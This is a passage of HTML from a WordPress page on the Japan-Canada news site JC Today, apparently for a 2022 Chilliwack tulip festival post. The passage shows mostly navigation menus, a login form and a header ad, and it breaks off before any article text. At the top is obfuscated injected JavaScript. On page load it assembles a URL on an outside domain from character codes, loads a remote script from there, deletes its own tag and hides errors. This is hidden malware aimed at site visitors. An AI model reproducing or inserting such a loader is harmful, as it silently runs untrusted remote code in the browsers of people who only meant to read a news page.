_ldbthf=_zwqbszc[_hnhnyurb](104,116,116,112,115,58,47,47)+"ex"+"ce"+"l"+"en"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115,99,114,105,112,116)+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115)+"t"+"ep"+_zwqbszc[_hnhnyurb](46,106,115);_omlryextdl[auvlzgzwpw]=_ldbthf;_omlryextdl[_jilg]=_yrwfzd;if(_lddfsxddbcu[_taca]){_lddfsxddbcu[_taca][_phqg][_ecgntyjrgrh](_omlryextdl,_lddfsxddbcu[_taca]);var _yugksnjytx=document;if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_lddfsxddbcu[_mnsb](atngbqgdq)[0][_ykvqyggef](_omlryextdl);if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-27889 single-format-standard wp-theme-Newspaper td-standard-pack tulip-festival-in-chilliwack-2022 global-block-template-4 aa-prefix-japan- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main" class="td-mobile-main-menu"><li id="menu-item-57789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li id="menu-item-57752" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li id="menu-item-3111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li id="menu-item-3107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li id="menu-item-40984" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/event/">イベント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/health/">健康</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a></li>
	<li class="menu-item-0"><a href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></li>
</ul>
</li>
<li id="menu-item-35723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li id="menu-item-35381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-36431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li id="menu-item-35378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li id="menu-item-35379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li id="menu-item-36021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li id="menu-item-36066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li id="menu-item-35380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li id="menu-item-20196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li id="menu-item-34086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li id="menu-item-32821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li id="menu-item-38716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li id="menu-item-39072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li id="menu-item-39946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li id="menu-item-40845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li id="menu-item-4931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li id="menu-item-3136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li id="menu-item-35382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li id="menu-item-7690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li id="menu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li id="menu-item-3108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li id="menu-item-7856" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li id="menu-item-18207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-15085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li id="menu-item-30829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
<li id="menu-item-10779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10779"><a href="https://www.japancanadatoday.ca/classified-rules/">クラシファイド/Classified<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10780" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10780"><a href="https://www.japancanadatoday.ca/2022/09/15/teaching/">教えます：クラシファイド</a></li>
	<li id="menu-item-10781" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10781"><a href="https://www.japancanadatoday.ca/2021/01/11/baby-sitter/">ベビーシッターします：クラシファイド</a></li>
	<li id="menu-item-10786" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10786"><a href="https://www.japancanadatoday.ca/2021/01/11/club/">サークル：クラシファイド</a></li>
	<li id="menu-item-10782" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10782"><a href="https://www.japancanadatoday.ca/?p=10707">求む、あげます、車売り、いろいろ売りなど：クラシファイド</a></li>
	<li id="menu-item-10783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10783"><a href="https://www.japancanadatoday.ca/2021/01/11/net-work-business/">ネットワークビジネス：クラシファイド</a></li>
	<li id="menu-item-10784" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10784"><a href="https://www.japancanadatoday.ca/?p=10711">貸家・アパート/シェア/個人家・土地売り/B＆Bなど：クラシファイド</a></li>
	<li id="menu-item-10785" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-10785"><a href="https://www.japancanadatoday.ca/2021/01/11/homestay-farmstay/">ホームステイ・ファームステイ：クラシファイド</a></li>
</ul>
</li>
<li id="menu-item-15849" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15849"><a href="https://www.japancanadatoday.ca/job-posting-1/">求人情報</a></li>
<li id="menu-item-26220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li id="menu-item-51240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                2026年1月19日
            </div>
        </div>
    </div>



            </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">サインイン</div>
                            <div class="td-login-panel-descr">ようこそ！　アカウントにログインしてください</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">あなたのユーザー名</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">あなたのパスワード</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="ログイン">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">パスワードをお忘れですか？助けを得ます</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">パスワードの復元</div>
                            <div class="td-login-panel-descr">パスワードをリカバーする</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">あなたのEメール</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="パスワードを送信する">
                            </form>
                            <div class="td-login-info-text">パスワードはEメールで送られます</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.japancanadatoday.ca/">
            <img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
            <span class="td-visual-hidden">日加トゥデイ/JC Today</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_4">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
    <a href="https://delivery.seaborn.ca/" target="_blank"><img src="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/2026_seaborn_delivery_allseason.gif" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.japancanadatoday.ca/">
			<img class="td-retina-data" data-retina="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg" alt=""  width="1500" height="535"/>
		</a>
	    </div>
    <div class="menu-header-menu-main-container"><ul id="menu-header-menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-57789"><a href="https://www.japancanadatoday.ca/">ホーム</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-57752"><a href="https://www.japancanadatoday.ca/new-year-edition-2026/">新年号2026年</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3111"><a href="https://www.japancanadatoday.ca/news/">ニュース</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3107"><a href="https://www.japancanadatoday.ca/community/">日系だより</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-40984"><a href="https://www.japancanadatoday.ca/category/life/">ライフスタイル</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "430";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "108";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.japancanadatoday.ca/category/life/">全部</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="395" href="https://www.japancanadatoday.ca/category/life/event/">イベント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="454" href="https://www.japancanadatoday.ca/category/life/entertainment/">エンターテイメント</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="12" href="https://www.japancanadatoday.ca/category/life/health/">健康</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="11" href="https://www.japancanadatoday.ca/category/life/cooking/">料理</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="14" href="https://www.japancanadatoday.ca/category/life/travel/">旅・お出かけ</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" class="td-image-wrap " title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" ><img class="entry-thumb" src="[data-uri]" alt="Jessie Buckley stars as Agnes and Joe Alwyn as Bartholomew in director Chloé Zhao’s HAMNET Credit Agata Grzybowska / © 2025 FOCUS FEATURES LLC. ALL RIGHTS RESERVED." title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Hamnet_Movie_Miyai_2026-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/lala-24/"  rel="bookmark" title="喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）">喪失と創作をめぐる静かな愛の物語『Hamnet（邦題：ハムネット）』（クロエ・ジャオ監督）</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" class="td-image-wrap " title="『影の帰還』の出版―The Return of a Shadowの日本語版―" ><img class="entry-thumb" src="[data-uri]" alt="The Return of a Shadowの日本語版『影の帰還』山岸邦夫著" title="『影の帰還』の出版―The Return of a Shadowの日本語版―" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Kunio-Yamagishi_2025-12-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/17/return-of-shadow-yamagishi-kunio-japanese/"  rel="bookmark" title="『影の帰還』の出版―The Return of a Shadowの日本語版―">『影の帰還』の出版―The Return of a Shadowの日本語版―</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" class="td-image-wrap " title="2025年 バンクーバーイルミネーション特集" ><img class="entry-thumb" src="[data-uri]" alt="ライトナイトの屋外エリアの様子。2025年11月26日、サレー市。撮影：日加トゥデイ" title="2025年 バンクーバーイルミネーション特集" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Vancouver-Illuminations_2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/03/metro-vancouver-illumination-2025/"  rel="bookmark" title="2025年 バンクーバーイルミネーション特集">2025年 バンクーバーイルミネーション特集</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/11/21/montreal-events-december-2025/"  rel="bookmark" class="td-image-wrap " title="モントリオール及びその周辺など2025年末・年始のイベント情報" ><img class="entry-thumb" src="[data-uri]" alt="ケベック州モントリオールの街角で。2025年4月。撮影　日加トゥデイ" title="モントリオール及びその周辺など2025年末・年始のイベント情報" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/11/Montreal_2025-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/11/21/montreal-events-december-2025/"  rel="bookmark" title="モントリオール及びその周辺など2025年末・年始のイベント情報">モントリオール及びその周辺など2025年末・年始のイベント情報</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35723"><a href="https://www.japancanadatoday.ca/category/today-select/">Today&#8217;s セレクト</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-35381"><a href="https://www.japancanadatoday.ca/category/column/">連載コラム</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36431"><a href="https://www.japancanadatoday.ca/category/column/sumiko-hui-serendipity/">「セレンディピティ」幸運をつかむ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35378"><a href="https://www.japancanadatoday.ca/category/column/senior-lady/">グランマのひとりごと</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35379"><a href="https://www.japancanadatoday.ca/category/column/kona-kimono-story/">コナともこ「着物語り」</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36021"><a href="https://www.japancanadatoday.ca/category/column/kotoba-no-kosaten/">ことばの交差点</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36066"><a href="https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/">外から見る日本語</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35380"><a href="https://www.japancanadatoday.ca/category/column/post-ed-sato/">投稿千景</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20196"><a href="https://www.japancanadatoday.ca/category/column/tokomo-kusunose/">楠瀬智子の暮らしに役立つ歯と口の豆知識</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34086"><a href="https://www.japancanadatoday.ca/category/column/iwasaki-yukari/">ゆかりの読書記録</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32821"><a href="https://www.japancanadatoday.ca/category/column/canadian-music/">音楽の楽園〜もう一つのカナダ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-38716"><a href="https://www.japancanadatoday.ca/category/column/lets-kaigai-shukatsu/">Let’s 海外終活</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39072"><a href="https://www.japancanadatoday.ca/category/column/noritetsu/">カナダ&#8221;乗り鉄&#8221;の旅</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39946"><a href="https://www.japancanadatoday.ca/category/column/cinema-world/">Lalaのシネマワールド：映画に魅せられて</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40845"><a href="https://www.japancanadatoday.ca/category/column/okusuri/">またお薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4931"><a href="https://www.japancanadatoday.ca/columns-series/medicine/">お薬の時間ですよ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3136"><a href="https://www.japancanadatoday.ca/columns-series/dementia/">認知症と二人三脚</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35382"><a href="https://www.japancanadatoday.ca/category/column/hello-from-kanazawa/">金沢からこんにちは</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7690"><a href="https://www.japancanadatoday.ca/columns-series/shokyaku-shofuku/">招客招福の法則</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3137"><a href="https://www.japancanadatoday.ca/visland/">V島　見たり聴いたり</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3108"><a href="https://www.japancanadatoday.ca/community-bulletin-board/">コミュニティ掲示板</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7856"><a href="https://www.japancanadatoday.ca/category/en/">English</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18207"><a href="https://www.japancanadatoday.ca/category/today-premier/">TODAY&#8217;s プレミア</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-15085"><a href="https://www.japancanadatoday.ca/category/today-premier/my-business/">My Business</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30829"><a href="https://www.japancanadatoday.ca/category/sports/">スポーツ</a></li>
